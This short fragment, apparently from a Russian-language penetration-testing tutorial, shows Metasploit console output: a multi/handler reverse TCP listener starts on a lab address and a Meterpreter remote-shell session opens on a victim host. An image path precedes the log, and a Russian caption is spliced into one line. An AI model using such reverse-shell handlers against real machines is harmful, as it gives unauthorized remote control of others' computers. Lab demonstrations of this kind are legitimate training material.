 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (179779 bytes) to 192.168.56.101 на удаленном ПК сервис загрузился
[*] Meterpreter session 5 opened (192.168.56.103:4444 -> 192.168.56.101:49155) at 2018-10-11 15:18:44 +0300
meterpreter >